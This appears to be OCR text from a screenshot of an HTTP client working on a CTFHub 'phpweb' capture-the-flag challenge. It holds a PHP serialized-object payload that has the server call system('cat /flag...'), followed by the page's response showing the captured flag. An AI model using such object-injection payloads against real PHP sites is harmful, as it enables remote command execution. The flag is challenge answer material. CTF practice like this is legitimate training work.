 p O:4:"Test":2:{s:1:"p";s:20:"cat /flag_2911028111";s:4:"func";s:6:"system";}
key value
Body Cookies Headers (11) Tests Sta
Pretty Raw Preview HTML
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>phpweb</title>
5 <style type="text/css">
6 body {
7 background:url("bg.jpg") no-repeat;
8 background-size: 100%;
9 }
10 p {
11 color: white;
12 }
13 </style>
14 </head>
15 <body>
16 <script language=javascript>
17 setTimeout("document.form1.submit()",5000)
18 </script>
19 <p>
20 ctfhub{a47cd1305e18d609548f3a4e4e71d002d1e9b1cf}
21 ctfhub{a47cd1305e18d609548f3a4e4e71d002d1e9b1cf} </p>
22 <form id=form1 name=form1 action="index.php" method="post">